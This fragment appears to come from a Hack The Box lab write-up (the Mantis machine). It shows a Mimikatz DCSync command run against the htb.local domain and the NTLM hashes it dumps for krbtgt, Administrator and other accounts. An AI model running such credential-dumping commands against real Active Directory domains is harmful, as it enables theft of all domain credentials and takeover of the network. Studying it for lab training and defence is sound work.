 [07/21/2020 09:39:58 UTC] Mimikatz completed
(admin) > Mimikatz /command:"\"lsadump::dcsync /domain:htb.local /all /csv\""
.#####. mimikatz 2.2.0 (x64) #17763 Apr 9 2019 23:22:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /domain:htb.local /all /csv
[DC] 'htb.local' will be the domain
[DC] 'mantis.htb.local' will be the DC server
[DC] Exporting domain 'htb.local'
502 krbtgt 3e330665e47f7890603b5a96bbb31e23
1000 MANTIS$ 85bd47e560005a791345fc28bfd49d9f
1103 james 71b5ea0a10d569ffac56d3b63684b3d2
500 Administrator 22140219fd9432e584a355e54b28ecbb